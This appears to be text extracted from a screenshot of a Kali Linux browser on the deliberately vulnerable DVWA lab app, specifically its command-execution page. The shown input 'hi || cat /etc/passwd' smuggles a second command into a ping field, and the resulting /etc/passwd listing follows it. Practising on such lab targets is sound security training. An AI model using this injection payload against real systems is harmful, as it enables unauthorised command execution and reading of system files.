 1 2 3 4 (genmon)XXX 12:31
John the Rippe Damn Vulnera Upgraded - Wa && alternative HackerGPT - U DVWA BOOK.pdf Filebin | dy4jp
Not Secure http://192.168.1.105/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Hacktivities HackerGPT GTFOBins
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
hi || cat /etc/passwd submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh